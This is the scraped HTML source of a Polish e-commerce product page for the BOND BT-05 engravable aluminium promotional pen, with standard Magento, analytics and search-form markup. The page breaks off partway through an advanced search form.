

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-05
body_size: 21201
content:
<!doctype html>
<html lang="pl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Długopis BOND BT-05 – Długopis metalowy z grawerem | cosmo-pen.eu | pomarańczowy"/>
<meta name="description" content="Sprawdź - Długopis BOND BT-05 to elegancki długopis metalowy z możliwością nadruku lub graweru. Idealny na prezent i reklamę. Zamów online!"/>
<meta name="keywords" content="Długopis BOND BT-05,długopis,metalowy,z grawerem,reklamowy,tani,elegancki, modny"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Długopis BOND BT-05 – Długopis metalowy z grawerem | cosmo-pen.eu | pomarańczowy</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-05" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/pl/" />

<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "D\u0142ugopis BOND BT-05",
    "description": "D\u0142ugopis metalowy BOND slim Touch Pen.\nWyposa\u017cony jest w ko\u0144c\u00f3wk\u0119 do ekran\u00f3w dotykowych. Elegancki, o smuk\u0142ej konstrukcji, d\u0142ugopis BOND slim Touch Pen z mechanizmem wysuwania wk\u0142adu wciskanym doskonale nadaje si\u0119 do cel\u00f3w reklamowych\nMateria\u0142: aluminium\nWymiary d\u0142ugopisu: 145 mm x &Oslash; 7 mm\nZnakowanie: laser YAG, nadruk UV\nKolor:  pomara\u0144czowy\nWymiary znakowania: 70 x 4mm (40 x 4mm na przed\u0142u\u017ceniu klipa)\nTermin realizacji: 3-4 dni robocze, zale\u017cy od ilo\u015bci i dost\u0119pno\u015bci na magazynie,\n\nW cen\u0119 NIE jest wliczone pakowanie d\u0142ugopis\u00f3w w indywidualne woreczki foliowe po wykonaniu graweru,\nus\u0142ug\u0119 pakowania wykonujemy za dodatkow\u0105 op\u0142at\u0105, mo\u017ce ona wyd\u0142u\u017cy\u0107 czas realizacji zam\u00f3wienia.\n\nKoszt przygotowania plik\u00f3w:  w cenie zam\u00f3wienia na podstawie dos\u0142anych materia\u0142\u00f3w (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jako\u015bci bitmapa np. jpg)",
    "sku": "BT-05",
    "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-bond-tp-bt-05",
    "image": "https:\/\/www.cosmo-pen.eu\/pl\/pub\/media\/catalog\/product\/b\/t\/bt-05.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "PLN",
        "price": 1.95,
        "itemOffered": 100000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-bond-tp-bt-05",
        "priceValidUntil": "2026-02-04"
    },
    "mpn": "BT-05",
    "brand": {
        "@type": "Brand",
        "name": "D\u0142ugopis BOND BT-05"
    }
}</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="D&#x0142;ugopis&#x20;BOND&#x20;BT-05" />
<meta property="og:image"
      content="https://www.cosmo-pen.eu/media/catalog/product/cache/a3a56fa2cb98c520944a9a6b1f539bc4/b/t/bt-05.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-05" />
    <meta property="product:price:amount" content="1.95"/>
    <meta property="product:price:currency"
      content="PLN"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-dlugopis-bond-tp-bt-05 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Przejdź do treści    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Witaj, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Telefon: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="lub">
    <a href="https://www.cosmo-pen.eu/pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~/"        >Zaloguj się</a>
</li>
<li><a href="https://www.cosmo-pen.eu/pl/customer/account/create/" id="idJHGtIgnr" >Utwórz konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Przełącznik Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/pl/"
    title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
         alt="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">Mój koszyk</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/pl\/captcha\/refresh\/","isRequired":false,"timestamp":1769607946}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Szukaj</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/pl/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Szukaj</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/pl/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Szukaj&#x20;w&#x20;sklepie..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/" data-action="advanced-search">
        Wyszukiwanie zaawansowane    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Szukaj"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Szukaj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Por&#xF3;wnaj&#x20;produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Porównaj produkty        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Ustawienia wyszukiwania</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU - symbol produktu" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="Kod produktu">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Nazwa/tag/słowo kluczowe">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="cena od" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="cena do" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                PLN            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Dostawca" size="1" style="color: gray;"><option value="">Wybierz producenta</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
